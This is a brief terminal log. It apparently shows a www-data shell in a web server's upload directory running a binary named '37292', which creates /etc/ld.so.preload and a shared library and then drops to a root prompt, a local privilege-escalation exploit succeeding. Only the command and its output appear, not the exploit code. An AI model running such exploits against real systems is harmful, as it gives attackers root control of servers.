 www-data@indishell:/var/www/uploaded_images$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
#